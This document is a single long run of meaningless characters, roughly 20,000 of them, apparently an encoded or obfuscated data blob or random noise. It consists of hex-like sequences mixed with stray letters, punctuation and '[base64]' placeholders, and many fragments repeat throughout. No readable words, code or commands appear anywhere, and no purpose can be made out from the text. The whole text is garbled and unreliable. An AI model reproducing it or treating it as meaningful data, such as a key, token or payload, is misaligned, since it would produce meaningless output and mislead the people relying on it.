7dc49bb2149.464X646B11898fa6DD9f8B2178dJ11B8634b2167BB459D93e9Z1679X75399XB9Z&47cF04f79R23bbe2B98G572DF4ZB92693M06dda47B421YY4XB81690cd389849b3118bc8#184f15eZB38a5127FXZ59c633a0|D7Ye770147edc5693FX5e&F79D7518eZ74aB72491FX6bD845b21F8cF966d340YD36DY44Y21Z59c424D53F9d17548d107Dea57c4319e@[base64],f7cX74bB53b9aL069e310b22B96b841B84ZB71c60Z05fY914741e88caL386f360ZD3Ya71481ee5BZ835Y2@F7ce972Nf79BB26b8e4991070DX2274XX9Ffe78e949B01f9aB63Fc140BY2B8bF261dc1272115bZ626D03Y7Zb538Y5127fXZ59Z633a0.d7aX754Z12e9b24c12B6dd86a964BZ22290D426a03fYD279aQ6218Z3ZB21493K0378935a42284fe5a84ef9D1B7fX41dZ03Fa91676XZ5F95e7Y2?073DXK891*18f|97cX81d7d1c66D131DB4587Z043B01d8af764D13eYB1885f25fcc39Y62Fcc3678e375Y156cd2D9BDF31ab4Zc531Y4fe6dXB(68F:19a=679d342c0f555f43eY9T9b31D5f981B88f562ZF3cY91683f05Dca53B366ZYS942Z5329F+c79e653Z049Y94Bbd376Za52895N26Ff858_464e61b54c144b11e8b1466DF4cac46Z73cYXcd5df662D533Y91Z35af1c9aD356c3309d26Z4259a!c2be1498FX199FY6Fe1Vdb02995(866DZ4f6aF32Zaf1c89F663d03DYY3385fe6bZB60ea64ceec8cWB76F456Z93554ZX3bB9F275e24fBZ2996;370F99dFZ67X547BY2645f56BZD4cb9f042f55Fd943611680FY648F42a9Ma82ef127d339be133e650ZY3454BF6DXB4FB4XD99fb69d94DBY208Zf77bacFXb11b95FF2ad23ca51587F95F871049ZZ39a61380ed5YZ734a1^e7B-499@B859c4cZ224Y31047994cB6309YZ574X844be2587(c22ab1676188a_43972F562ZF3Za91683F05DZY37Y42dZ234aeZ575eb4dcc3970c270X955c82297K96DX7^2b7219B{[base64]!Z5e{f77e7558Y33a5D175e357B93X54DD65e85Bc5X0a0{e79d555B32291F822e341ac1e91ff69D93eBDd18XXZ6aD940Y41e39ea65c943Y3157ba152Z42f9e1670e8W9ca3591^B7DDD53Z32B8c?Z6ee14D6c1Y94F720ZF4fBY1D8ff36XdbF5YB1d8aF86cc444a61985Y452c13da718859F46c23395_16FF14c74229ZFF28DX50c3219b(464X446b92585FD6ae41474225D961986F360cd3aY71481ee5Bc851B153Z53F74YD309d^Y77e451be2BB414c5248F%[base64]&Y769Z45B72a95FF2aD23cY51587f95F871049cc39Y61380ed5Yc734Y1!X7BV499|b859c4cc224Y310479947Z02Z9FF96XX044BXDB649d208Dfa67d441ae1B88F562ZF3cY91683MZ9X1c8bed54ca3058?87ee05fcc!355+16fe95cZ8XX91:Y76e947BD304BD4}d90FD6Yd744b11e8bF865D23Fac1986f360ZD3Ya730c537B1c878ee50cf3Z73c571DF59ZZ385X1270F05974fd36b92693;06DDY47b4218efb68D542af1c89F663d03Daa1784UdY6dd38ee569cee9a#882F5618730a21580ea15bd2790#072e44a72fb76FZ65d547b91F45X664cf41B4228ZFZ61X0f4841D89FB6aZX43a5177Da336c63ca4Z47YXZNbb22X9fK16DDB5dB8FZ5ZO239B2XB6Xdb48b5228Ffc69D643B01D8Yf764d13XYB1885f25fcc39Z2639X11YZ1683ee]X9F29YFIX74dd5776169FI97fXB4dc02c9eB86Xe5ffYDD996-565DY43YZ2641M260ZB3db01X88F85Ddcf0a01985f766ca3fa113799f4dZ72Y53137ce05bcb22Y0(028D947Z52195K573DD42b82B44f767DD4565258FF15Zcf34YZ1694F062c8eea41635eb5dca38ac#484e660BZe496{c7Fdd57c23195{Z6b9353bc269c(86Ydd49bbX142F268d84bY7D086F85dd632B11F8afa55d341YB|B3fY04eZ82B54&47de858Z72797T177X94ZZ6224aFB6dd847bf1991B273DX3aB42686FZ6Zd435B5178af615d534YX1f7FX655d0F857FB7af2537834Y8S47e994cbc3692BY80D942c02e48,4688f40YX2392fe70DX49a52583ef18ca4aY21185f258ce309fc77def*ecf309Yc283X14Zbe319fV979de5d713190fb79e15178D99Df820D53Bbd1941#170cb38Y7228fef6bZF3cB6ZY87e563d2399D1777X3JcD02FY7K82dX756c6264X?F70d6506ff159Z623df4fb11892FY78cc4cae218Dff19Z736B21c8DFY14Z537B1{d87f5547Z32a4J785F05XZ92D9611379849B72b95]F6BX549bb2147V166cf4eBD2783F168ceF6b51590FF63d8445e?Z86e912D241ac1Y74e95Bbb29Y0K62XDX57c232941072ea4cZ6224af868e73fb92c86f964DFG782X290ZB#487f461ce3BY81582XF5cZ936a3107dXY57c4319XLB78X552db7cB735Z8324dN77ZX055b71F91@865d84Zb51f91F16Fe3F7B8167ff818Z841YZ1c8Bef66Z5405Y1a79e261ZY369aM62fef58BZ37Y7fe7ZdcS4B2308e:06eX644af2D99bf20d252B71993O21bcc3ab81488f866Z842B0D637d9498d2081c576X45Fc22dY1!57fXD1374258FSf699555B2258eW477d950BX2Y50b15fd93Z652593fe5Yda38Y7167dY768Z631Y31684XX5Xc34256K67Feb5Dcc30Y5FF79ec58723694*826D452B2da8BF966DX47Z1D585FX69D63Fb72482XX17d8405e177Dfb57d12dY0?F81X7~Dbd3ZY81577e94F822793U36e9657B52092O573dd4Db2218Y+51FX048661484F16Zcc47B4ce7ef762D23Ba12136e565d033a5(984f1%bbb2D93Gb78de54ba25Y0c827ZB466X2F9aF670X23FYX2487B071DZ38Y81a92F467d333abcc8cf559D4449B1979a152c03e9YRe7Xec56bb31a4bd6ZF0V4B62c92=[base64]^281X456BZ2Xa8bc6Ddf4aB9318bI324de3Fbd238YI66Fd83aY9184XZ929D7124bZX3BY81582ef5cc936a3107dXY57Z4319XNb78e552bf2Z9922Z3FX75ff68D852c31c9a&967X141YDd68cfe1DYD3FYD2593f95Fdc3bB9ND45Y63bZ13f9B1979YD&eb531Y2^470DX60BBef50146f9757b630a1fd25d34D6Z2294&765DF48a8288Yfd69Z941621288f25bd1445d1a86f665Z43YY4NX81abQZBZ35Y11376ed5BB92FY2%7819546B42892Sc68e246b81X44)86dDD44a9DF82f85ad94660217FXY5Zcf3DY7177Zfb.fZF38a21884X659c537511273d959722090.16BX5456d2e96b468da4aaa168eaf6fDD37b1147eFZ5bD7F1YD1138ea6Yc231a51278XX50bff3541473de5dc72BY315359644be214Y&a67d24aYZ1a8eFX68X05274d36FI26c8749YF257Zfe5YD438YY1036X65fZY37Y0187Xe359cce5a6WX2cX254Z12FY3fb7bdd50BZX748=677d048b22Y9cB05Xdd4ab9237FF95bZYFX5FNd87XY13c339a3(c82f5|eZX3d98N574XF5c762b91102adc57Z51F8D[46Xe547b11D46d772DZ49B4D465XF75D43Ya31D3Zdc65cf45B11386f2647X2cYBc586e7517936Y5:573DF59Z62692bb7bX954B0308Xfd6cD3FDbe1Z87f96cda44b41998ac69c745b41b7fF914c73DYDZ87bf161D32aa8:73df152Z0329ZH779DFK5c13193FY74dc5Yae2X90L36fX1fbbb1a87fa65d73D63248Zaa64Z53aYZ1F79ee607F2Fa81383X561c33B9D17739b54ba2393_17be94bb92d4aK072913f6b2a86^268d045BFd385K369d34YYY1Z82a859cb36Y51d77ef10Z92bY5L884X14ZZ82a60db3BX9245DX04dba2794~16Xdb48B5228Ffc69D643B01d8aF780X082F46ea3DZ5Fcc39a61380ed5YZ734Y1]X7be855Z22f9cS976FF94=6809747BD1F9XHb429440YX289BI72dD647a81B86b03972f562cf3ca91683f05dZY37a4117eXB58c5329F@Z79X653c049e354BBe1a1*D6bB2Q47Dea58F776e342BX2a53f570DY47B21680}665ZB34ae2089F369D537aa1688B05bcb30a5D17aXD5179e492]a7fb5?796319b,8739324ae3493F962DZFB9b248eN470d245b1233db717B443YD117df865c83BY7-77FY041bf2Y9ZMF7dX757bc3B4fdf78X456Z5299e(072d8FX912197FF1Fb848YD2242ad6DDB4dad1358YY57d141a0QX88b062be2ea01984B82088ea6d&[base64]~768}b8BK265D8446fd073XB63d936B1cb6bea55d335a81433ad1Y98D154c12e9bK875e24Fd87cDB46c42699]524D44aac2B98ZF21D942B92689fc68944aaa2184f76384XF9d1b7Fe41DZ92B99*97dea50BZ27YBdc2Xe64fZ63396T975a157B72X91T4709Z44YX1787f96bd1f982bb3eYB1885F25Fcc39a61380ed76[B7dF7*Xbe34961582b9Wbb9329e116be052b6304Bf967e154Z0X69Yf878X1fc85be41YX1b88F562ZF3ZY91683f05DZY37Y42dc6fd58Se76BZ:Xc62FY61376X955813797?e71X4507Z248XF767D94bB1D944F46Ycc4bb8ef41N262D948a11986S021c9379F}c7af0119Y18ab1530ca53ZY379aTd79a4M5Y8289FR275e1LZ6D1b95F821B14aBY1a42e55DD54Ba82359B95f96KF48cb38a5127fec59Z633Y0|d7YX754c12eB74cbe384Fff75D756c3fa4Z.47Y9e45BD2189B43d76F966D340YD1Y87f461ce3ba81582XF5cc936Y310992bY9187YX157bdX595-b6dec5990e29Y1034d742Z01f4YD3UZ8FFZ69d643B01d8YF764D13Xab1885F25fZZ39Y61380ed5aX37dY151Z729a8154Z9e4fb73650!36bY446Z62a97TB6aXB446Xd987=569ce~7YF1d85F260D61264238XFX5B85=e79D980c2fb7eXB58Z5329f?Z79e653c02d9Y]774X14ebb2895L26FDZ49d26BY31B992Z96b14bD44BB81B8eFY35953B73eb24a71481XX5bZ835a2)F7ce956Z3309DUY77X451be2b98;572FB9cD75YX2U0b22797T378D34D682494f65Dd73FBD1191f366D2445e2281f95Y7f40YB)781F353Z939Y1~282X45ebae2a3H16ZDX51bf2999FX7D9151BY249Y&668DB47B9d394f55bDBF4Y4}F8FX961DB49Y1Z989F863D12BY01272e057bde599117Bf05YbbXZ4DP977e84Ybb24a2FY22DX4ZYX2884(466d945Y51d3Xf05Xcb3bY2157ef456d9f95a_882X5}XZ03bY9T371e852c92B50^278db59c32799ff25d54eB9298b.769X143bd1941XF5Fde36b0237DF05bd6FX5DI17cY452D03058^881ec59c23YY7W5719a5bc3e1Y2:D69e355B22197FY6Zde446a2B8ZF61XDD47B1173fFB5f8646a51F90F057c6eeab1a84F858c02eY8c384XZGYB92994TD78DDH5B3df9fTD78d454B22190f721de3cBY2990f46X893Ya8158df670843aYZ217df866c43059*F81a05ccf3954R47aX44dZ336a2Z329e252be2457Nb69X34b6b2B9YF562d14ZB9DF40F668D543b7[f8FF164D0XF9FJY86e453Z63eb0d031df59bce59F^07ee44bZ7X099ff68d846Z02e90fe729d187826619a1d8YF764d13eYB1885F25fZZ39a61380XD5YZ734BD1dBZ3aY9Kb72e84e94cd50BD2a97?471DX4BB82592FF6Zd946B3208Dfa67F082W06fD138YX143cXZ62c443B0e739F1678B2e991776a12a63e653c02d9a[774e14ebb2895,26fdc49b62390fd6aD744B13aD4f8a81e80FF6ZY3f5a6Ie8da75ac2FBa0217aY4%[base64](d84X6^b9Z37Y1^e79992ab43a99ff68X2N1a12Y94Sa76d84bB72943F1708a4Bac163XFB6aZY37ac1587XB61d4edae-Z77X95cZY34a4L9889c5ZZ52fa51173X652c4de9b:Y74X848B01X98b361d04cb62794YX3Zce47YB127dY957d1345D1385a45YZZ3f9d1780X060c235Y1~1799a54b53399J07ZX8}X6F2092=977D94Bb12c8d_466D03Z651498ac68DB45602288FX55D733YD1183X9NFBF38Y31079f157bc32Y5be7fe7R5BB2d9a;87cD454B62995B466X63ead218Xf46YZZ3b6fD090f963D945a71Y86a563D42dY5Wf87f9197Y28a2^52ee060b8279F1072e551b1294YFY70DY43b92Z45(560X042b91981f06ed043YFdc3Bdf5Y8234aa1F7fF659cc3857N531e460ZZ3aa4#42Zf04XB83292BY76e648YF2991!F63X345b82496B06cD0F7Y51d8aYB6Bce4cY41f39e954ZXedY6}Z8Ye660bc2F9Yc274XY5dbb35Y0Hf73XY497X259Df969d7ffc01e89fb6Xdc46b61b9Yae64D63BB4108ffd68D833b11F89e911d23Y581777e058Z24098c081e24cbd334X?17de14X6f2f9DV864e442B12087b16Xda4Zaa2093F55ad2F3Y11B7Xa758D337b1!D35f661BD37Y9S97fef57b8389a14709847Z73295,76Be6536D299cT864DD48YD2850cb2BD9144DD03dYY1784F15XZB38a5127FXZ59c633a0}D7ae770d06FXD5Zbe259bN14780M370DD4ab72491FX6bd845b21f8Zf966D340YD1Ya335b32284eb61Z7XF9F1577f6639aXZY41a3Xe14Zca2954dd1699P673X04dBY2794^16eDB48b5228fFZ69D643b01d8af764ed87YB5Bd133b21F56a859Z1405a[D75ae56c029a716319Z4ac82c91ZY72e048B52399d527e651Z11e48d13Z9Z4385BX41YX1B88f562cf3cY91683F05DZY37Y4117eeb58c5329F#Z952e66de5Zef5974^49d^d6D9538B0289Xfb76YZ@cB2ea629B1X8Bf865d23Fac1986F360cd3YY71481XX5bZ835a2,f7Ze972134XZ658Z533Y7ff7Fe154c0eb4Z(274e745b42Z90=87a9afbb72587V15Ddd3fb21X7eF617c949Y11084f157ZD2f9eD233e15Bbee797JD77X056c9XF92%177XY55b92093[B7D9141BY2698&668X04Xba1840~162ccf4Y71d90F659Z343Y51884X45Z7D3aa9!d7fe154c83197122ce05bbc2496&86X9446c4209Y^X22D04fb91b86*41dd93d642093fd18D444Y6Jd87XF6dc141Y31682afNeB22d55H381e1.9BY2894{66Dd858B6224BQc749242c1259aFZ76ce4eB02288ae60D639b72185F75D83409X1Z8bF256d03ea0_X82f2&ZBB3b9cHc819a5cc4309Zbb7Ze757c23055B677e23eB82Y94F270D046Y82B4Bac5eda3bY9107BF314c343YX1183X762ZFX9Y61571e05ec0279611379846c0234Z,D6eD8]0B02995:76YX14fad2396YF60ZX42ac2682fc708440a4cb85XY53d241ab:775ec527a36a91571XY55ba354f1071d757703093FX72DY44b41b86}073D852661898f05fcc38611187F15Yd0435Z_e8Xf355Z03X98187YXD59ZBe593_D70994fc124a2]D7Be65a6e2X9cF670d33DBB1Y96BX39994782BB3eYB1885F25Fcc39a61380XD5ac734Y1NX7BX855de3edd5Bca2Z93{[base64]?06df69YF964X244B72342f268ZY49b6ed3F}15FDDfea11387f465Z4XX59W785e94e873395S373e754ba26911546985ab83657fa6Ze04dBX1D52fa64ZD3Daf2187af3871F461ZX3Ba81582ef5ZZ936Y32cZ133adc474ea4cZB386FZ16Fe854Z72196R86ce6{38cZ548B5228fFZ69D643B01D8Yf764D13XYB34cd37Y0107ef813c3399b1a87be10ce2D981678XB57832b95fe6Xdc5673fc35b82592ff6cD946b3208DFY67D441YX1B88f562ZF58F1288339Y1X739FB59d7F89BUd81ee5FbeF39B~56XDX50Z22850D95Fdd5b6F(B9Bfd64DX46Z41898fa6dd94B65F587fb68d93860F18cf663ZXee7fN98FXX54BD3756f67FX95fZB2Da0?c7eb414BYf16YY32693|06DDY47b4218efb68d542YF1Z89f663d03dc667a215a71X7bF468Z43e591Y7BX5+dZD3ba6J282X04Fbe254FFD6dec44be318bFX69X4feac2689b263D53fYZ1892F268db3Da2228afa688243Y4}a8aY360cc3Da0187YXD5978R9Y4)e7BX6{69721a7]66cd54f6X=X97L177e345b82496b05XDDF7b81983YB68D737a5118bF858Z4XDYX=Z77e95cZY34Y4S9889Z59b735Y4OB6fX9{4b72D9DB869DB52YF1e98%169DB41672393F55Zd63XBZ1090f265D14379D987c2FB7XXB58c5329f}c79e653c02D9Y)774X16aZY70DY43B3219BD4Gd90fd6YD744B11X8BF865d23fac1986f37Z1183FD14c43Y9c1B88bf11c22e971785XF4FcaF1981074dcN790Z94cb92693|06dda47B4218eFB68d542YF1c89f663XZ7eFZ6bZD34YY1038e85eZ03fYZe335e652BB3bY91373a84Bb63493be4780#370dd4Yb72491FX6BD845b21F8cf966D340YD1a87f461ce57F115Z53B9d1Z89c012c32Baac477DF18B93c9311709B!6B43296FB34DZ4Yb21F8D%33F9150bb2b88B23bY6)6YDXF28YB1885F25FZZ39Y61380ed5aZ734a1*e7be855c22f9c-976FF98D048BB49be2D99UB79X440Z01X8YB354d23daf228af15cD4F587278Zee68D739B0]f53b35991;942c5329f^c79X653c02D9a~774X14eBB2895S26fdc49B6239019baf573~763DDf8YB1b95f119df38Y11f8dY763c7eeab1a84f854ZYX99b1b80X25cc0299FG1709849B72b95PF6BX549BB2147Q770DX43b12896F85FZY4aa81449aa5Zd245a31d88f75bD23166ND85e151bfX7Y8{671X356Z42e9e;3829656BF299f!B6de04ZbeD886f571DB4Zb9D384F670cc46b4133bf163c644YF1D88fc10d32fY9187ae14cc4385XBF80DX49BB2e9c_676DB5a6X2b94f676d54bBB2396bc1dZB45Y8D187f868d137ac1187FY54d436a91534XX53ZF30Y4?67XX858BD2Z95102aee4Dc5264Bfb74e052B52Z9aF86eX1faYZ2Z84f367d43aB01281B73292407bB437a4117XXB58Z5329f)c79X653c02D9aW774X14eD737d654Z3258ZG268YXe76Yd744b11X8BF865D23fYZ1986F360cd3Ya71481UY9c1a89XB52c82e56[67cde5Dca}153{470D959c73191c669d452b1DZ659X218eFB68d542YF1Z89F663d03daa1784f15ecb38Y5127fec75~F33X359bb3YY7de30e149c8e295fd36e852B3288fHB26913Fbd2186BF67D53daa188eca1ZDB46b6133DZ63191387ab336Y3107dXY57c4319e}b78X552BF2Z99S673e04dba2794~18a235Bd34bdd4aB82Z84~466d94564fd83XZ5cca44b21482F62F8f356dX51XY1!X7be855Z22f9Z{976e350bd2Y97L471DX4BB82592ff6cF596d157D2faB4158aFZ6Fc93XB0cf7Ff864d739ab1f86f9647e2cYF-684X45YBX39a6Z07cX0H7b92e93Md6Fde50b6dc9Dfb66D84bb92393f8778b4Zb7178dF06Z92f3Y61F7BF459d83DYD1388ae?fbd379YZ37DX25ebf3395.D77e74cBB249fb97YX2=0BD2Z96Oa6ad240681b91Q173ZY48a7dd91F260D23ca7197FY565ZX38ae1Y7Zef5bZDX7Y8S96fXFO8BY35a3fd6BX24ZZ3254Yf872D5feB8198XM073ZD42B4D399FZ6FD9f4Y41D88F85aD638b0128cX810ca2BY9@f76f2_bb929a8]07aXD47BY254DQX6fX650c32290B575e34eaa2a88f766ZDF7ad1f8cfa6XZ646a81b87b42f8F3d78B134Y1]e7bX855c22f9cR976e350BD2a97G471DX4bD434d351c02289FF65YBX467d441YX1B88f562cf3cY91683F05DZY37a4117eP7991786X84fZ52b53N379db5ac7FX50&16dD656Z42X8eZ366D14faed9629b1X8bf865d23Fac1986F360ZD3aa71481XX5bc835Y2:F7ce972;c30e056B837Y4db2Dde46c5DF92fa33X853b22c9Yb621cf4db1164ff765ZD3aY81X5aYZ6Bd646a3ZD56Z121c8_a43c633Y0?D7aX754Z12X9b_875e24Fbc2996L370DD4YB724911Yb3eb63D56bd53XB4274dD05fD548B3177Xa845Z341b0177bF563Z533a7Z45Xed4fbd316Xce74YZ245DX04dba2794U16edb48B5228ffc69D643B01D8Yf764D13eab34D510981B8eF813ZF3fa1)882XY68bc3Z9X117DDD557636a5&06dDZ57Z4DX9dFD75X444BF1e94[[base64]%166dc4Fbbe142FX6cce48Y42486F965Z53D5eSX80e65Xcb31a7[D78f3197a3aa8136fXF4Dbc2b92BZ78d84Db5209eK07YD65177d886U0638Z45B52187BY6Xcc46YXce91F168ZB3XYYZ98YF210c12fY3!d87e35d783993N878X858B8244dQD76e056Z22497K3759D187826619Y1d8af764D13Xab1885F25FZZ39Y61380XD5aZ734bd1dbc3Ya9NB72X84X94ZD50bd2a97G471DX4bB82592FF6cD946B3208DFY67f082.06Fd138YX143cec62Z443B0e739ea56BF3FYD1777YZ4fba3897c24b84%774e14ebb2895,26Fdc49b62390FD6YD744b11X8bf865D25Bf519Z93FY1208Dc416c72FYXZ87Be31cBF35Y5^67b9F%YB8369aFF38e04eB62391%7439554BF2f8ZB63Faa@aB1f32Zaf1c89F663d03dYY1784F15Xcb38a5127Fec59Z633a0|d7YN39cd44ccd4dc12b90FX75dbV3a02F99#169d4526Bfc8afe68e23eB82c5cBZ629Y124BZX3ba81582ef5ZZ936a3107Dea57Z4319e@b78X552bf2Z9922c3FX84FF27D846BB2Y96^876e13dbd1b43f575cd3cb42587fa66Z63e5F1e7Xf963c530aeZ77af0607B38a71179X14ccae3a4%677dc50ba2Z90]B25D34Db0d989I26ee043BY2886FZ6fd44e621381F55fd935YFZY80f161ZY30a5:Y80f34Dcd2fY2!e809Y48b7249D}D6cde50B6DZ9D}523d144bc1Z89f51ede3bad1783,165ZB46602483FB5Zd043YFZ878f15ccc3bY51079F053c52B51117Ye45YZ6289bO726X455YX2690=87a9aFBae2a90F270d245B11189F36bDDF1b01Y7Yfa65d33a9e1986ac.Dc939541173XD4ec4349Zfd77D94870309eF872d53Fbd1c98c03B9B4984BD40ad1Y87f461ce3BY81582XF5cZ936Y3107dXY57e040df5dcc2X95]b71B7f073X04DBY2794Q16Xdb48b5228Ffc69d643b01D8Y13a52392f45Bd1375F{F85e766d3^a5c;[base64](f7Ze956c3309D|a77X451be2Bb44D85FD711169D850c12396~262dafb9a1a96{46Xd7F6b21X3DD365DY36B11f85XY60D3J868%e46beF77Ye754c12e9B-875X24Fbc2996%370DD4Yb72491FX6bd845ZX6fYY1eB42785ff6aD93Db41348F96ac33Ba51D8FY364Z22D9f1280ea5aBF3e52127Be55BZ7299Z}87Y9445B32791&b67e141YDD684;41DZD46B12183ff61d93bB51139F665c9309fc784f057c93Za8c283X44acaX39dFX82X051ba3890b87Xe154BXD998F874e24cB5D490FZ1Bdc3aa5178aF862d237B6ca80F267Z33eYZ1277ed6085X694-370DF53B9338f#F6d9544c42f92O468e3506a1e96]075df4071D280FY5d8642b02183f45ddb335b1785e761BD3D9f127XDX567727Y0117f9858c631Y1fc7aX852b22D55D030de1952d542YF1c89f663D03dYY1784F15XZB38Y5127fXZ75D574f261Z32aY0;64c85V875e24Fbc2996U370DD4ab72491FX6Bd845B21fY83YB82789F066ZZf4Y41a7Zfb689FF1Y2UX77F765cf2F64.772f04f7Y@33cBF2Z99V673X04DBY2794*16XDB48b5228Ffc69d643B01D8a13YDd181f759D8457cZX7Fe76680339Bd47Ze64FBF3B9a16319c4Yc82Z91ZY72e048b52399D527e651Z11e48D13Z9Z4385BX41YX1b88f562ZF3cY91683F05dZY37a4117eeb58c5329f|Z952e66de50e954c43393~36De355B8328Xb635Y4(c81D778F661D346ae1580F819B948b01D89F9689DFDa3db538c(f7ZX956Z3309D,a77X451BX2b98)572df4cB92693S06dDY63}43fc04Ybd2386BZ70D13B701389F95YZFF1YX1d87eb57d23fY21581e1597Y3B99L476X951B8239bbc7cXB53Z02c9Z*b24d24cYFd898@b72e03eb3D38dFZ68D048B02084F65Z8242a11b8Zec53Z23D57*97FF160ZY2eY0=62Zdc55Z13496;87ce356Z1DB97J567X13DBD1f92fe5XD6f7b92192F465ZYFX5f1e7aF65cc4edY31577ea52Z036Y9c281e15Zc52FY51173e6527dDX8ZV669924Zb5278f%061d9FYa92994F769cd48B5ZF80F269d545YD1e80F35f7X2cacZ573eb58793Y9Z+D72XD1590f09eD91295)26fdc49b62390FD6aD744b11X8Bf865d23fYZ359534B22183XY60Z6|Z45Z835a2LF7ce956c3309D^a77e451be2b98!572df68FY78e749b0268cB464da3cbb285Fb162ZX37B7258fXF24Z732b0;F3Yc3fc7fXZ59Z633Y0Ld7Ye754c12X9BU875X24fBZ2996N370dd4ad36D9141B71998;53Z8e3Fa72640f35b9447a91780F4598F30Y81D38a351cf3398d179X74fBZ2aY0dc2eed58Z8254fd843Y34a8cc548b5228FFZ69D643b01D8aF764D13eab1885f25FZZ39a6139Z356dX559XF62Z03YY51478XF4e761695[07fe94dc5374beb79D34db01a98F773a9-9YFe75f981B88F562cf3Za91683f05dca37Y4117XXB58Z5329FSc79e66f104bd14c742Y9BNB74DY4FB42a9DB66cde41bf2Y98}[base64]1B7298X~474DZ3dbd1f92FX1dZB3ea51Y8cFX6c8537B51B85fc5Zce345a1b7cF353BZ3Za8d04Bab5994ZD50BD2Y97?[base64].58e284cfc72D453c0f749FY62X1fbae164Ff474d937b1144Yeb69d640B51e45e65Xd3XX59^785X94e872F9d:572X05692e4Y3?X7edb(58ef959^0427BFX6bd845B21F8cf966D340ad1Y87f461ce3ba81582ef5cZ952eb239B1d9Y[57dDF4dc42a52e07XDZ4XBZ3492fd7BX953B3DB6cfa75D843B7F252f830a8e164D13eab1885F25fcc39Y61380XD5YZ734Y1%X7BX855Z22FB8599412Y5=f2aeb49B42699#771X146Z5d999@26cX24eB0238FJ11bc947Y7ZF7dfb59ZB39B1^F7af856Z2eb9X14849f53ZB35aa1475a6W7B92fa1107Yde50b6DZ95I571D7.aBX1c96fe1XDX4dB82680f567Z735Y91983fb6d8dXXaa187YF450d032a51171e9KYBD30961674DY4XBX28a012329353B21b94[066X14X681686f06cDD37a51989f36bDDF1B21a38e85Yc03aY0Gf81X7-DBZ3cY7[a7cX05BZ8e2a1!17Yeb4cc22297fc72X55177D886&0638Z3cY72381f063db4d61148Yfa15c844B01X88e810Z242a7=57FF154c73360DB3be9245dX04Dba2794&16XDB48b5228ffc69d643B01D8aF780X07ffd6cce35YB1157901380XD5ac734a1%e7Be855Z22F9Z!976e350BD2aB345c33294FB71d7FFYF2587_673aafcYD1982}[base64]!a8BGF7aef5fc93ca7c15ff049c12bY31529b756c3329ZF872d44387e78dc53D76F966D340YD1a87f461ZX3ba81582ef5Zc936Y3107dXY57c44DXX299b349f.F7eDX4Xb82ea0#37DD9{1Z2209b(96Bdd43692388}465D93bB31d8dF261ca456BZZ8YFB54cc36ae2034e45dc93Za7117b9Z59Z83293V27DXY49c4XY4BF973d6ffc21a92FZ64ce4eb0238Fae6bda44b61X7Ff862d6F0Y41f78f652ZZ3f9DKY32X558ba3d9F[[base64]~[base64]|274d8526Ff831b4218Xfb68d542af1c89F663d03Daa17Y03970cb81X92F813FYD|787F31Yc22Z95_577X94f77X292-86Ye9568dDFY0+077X63Fb7249Xbf67d53DYY188eaf38b649b3ZX6FFY56Z53a5cfb7Be65FZF2X57V57fX2Nb99289YG871ef4BZ0259B(e7aB010b6XD669f228fFZ69D643B01D8YF764d13Xab1885&eY3158fY656ZZ2ead1a51Y361cf29Y9153Ze35Bbf2752DB1497R471de4BB82592FF6Zd946b3208DFY67d441YX37Z947b6187fF55b8333a9,b8aF72e803XYZU686YZ55cd2BY0Z24B84@774X14eBB2895M26fdc49B62390fd6aD744B11X8Bf865d25bf519c93Fa1208DZ416Z72fYXZ87Be31Zd13Z9b15839f)ab8369aFF38e04eB62391*7439554bf2F8ZB63FYY|ab1f32cYF1Z89F663D03daa1784F15Xcb38a5127fXZ59c633a0RD7a]39cD42eDX54b635a2D92bd952Z52B9efc7693feaf1999F32cX03Yb81Y85K13789}971de3Da856d4389dD682X452Z23674Z646ae1B7838931375ec4cbc2591BY6ae04aB3299Z.822e64Bbb2287R766ZX3c66ef4Xc727ZD-57dB639Y61380ed5Yc734Y1)e7be855Z22f9cH976X350bd2a97Q48D2e69eb66X648bf1f8FF8648d1dB31D86fc6Fdbf5991X8Xf55Yda39a1-f53B3619Zd558c5329f.c79e653Z02d9a%774e14Xbb2895^26Ff858F775X446ad2389ZF{88Bf865D23fYZ1986F360ZD3YY71481ee5bZ835a22BBD3BYY{c73e94F77279DFF7Xeb227432Y0FY7aa049Z11f94B63F78fb68D542YF1c89F663d03Daa1784F15XZB38a5127FXZ59c64fX9]Dbd33951481B8QYBB23Y2bc6FD710Z02f99G169D452781c8ef366DX3Yb3d540XX6cd0356X1684ec59Z73d79ZB8aF565Z2XZ75e040X72962e552bf2c99_673e04dBY2794(16XDB48b5228fFZ69D643b039D2#[base64]&666d217772560991Z89f663d03dYY1784F15XZB38a5127fec59Z633bc1ZBB39Y8.Y71X74d93ZZ4fbc2996W370dd4aB72491FX6Bd845b21f8ZF966ef81FF6eD037ad133BXB61Z342YFe638f664be3X64Ld85e3587Y|33cBF2c99N673X04dBY2794[16Xdb48b5228FFZ69D643b01D8Y13YDD181f759D8457ZZX7fX76680339bd477X25YZ03699}381Y94YZ23752bd6BX94DB2XB93-169d644baF648#[base64];d21D353B81Y94F861d739a8d25Bba33933971e922Y5127FXZ59Z633a0*d7YX754Z12X9B}875X24FBZ2996,370F99ad55Dd63fBD2b45=1658c22b41795-06eD94D61f393XB5aZX3Ba11779X82c8c3a75ae319eGB78e552BF2c99,673X04dBY2794U16edb48D131d04ebd1f86fc62Y8X164D13Xab1885f25fcc39a61380ed5ac734Y1_X7b(4961483X54ZZ22850H076D857c4fb4dQB79d35379229YF86D8f1851d441ae1B88F562ZF3cY91683f05dca37Y4117XXB58c5329F28c2e696SZ6eed5a91e394fc7b9548B0X99cN36cDZ426cD785:367ZZO5ad1B83f05eD41062218ZFZ5983%Z77D77ec0f97ZX956c3309D.Y77e451be2b98&572df4Zb92693V06dDY47D069a1FBYB2183,26fY6f8Y61F92f86BZ94360cb7cX666c0f9YD@785e752ZXR456d23Xab]Y7523Y1L56YY34FB11f8f~34193%F7BX845W264de3cYB2194ad5dD33dY61c8Fa868Z343a51c7cX453D133a61231F04Zcc2Xa0?62eb7168fef95cd457e]16edb48B5228FFZ69d643b01D8aF764D13eab1885F25FZZ55f631a339Y3}Z82f5]XYX29a9^B82X24ab93799PZ789736B23290d434e21D56d946B3208DFY67d441YX1b88f562cf3Za91683f079d978F665Z72XY4OY5089;Z79X653Z02d9a_774X14Xbb2895,26FF858fa6ce61b54d744b11e8bf865D23fac1986|f6f1183FD326BXX5bZ835a2JF7ZX972d283X24DZB2DY0KZ4982XF72DF4cB92693%[base64].X7bX855Z22f9Z;976X350bd2Y97[471FY93fd66d644BXD989FF61X04d84d694F35XDZ3eB11D49f15Bc434Y21Z39c2fb7XXB58c5329F{c79X653Z02D9a_774X14eBB28951Xb7XX49ff67adFFab2794,36Dcc3Baddf87F15YZY3Zae143cZ543d6405Bfb89f450d02e9DWc739d33Z4349dL378dd5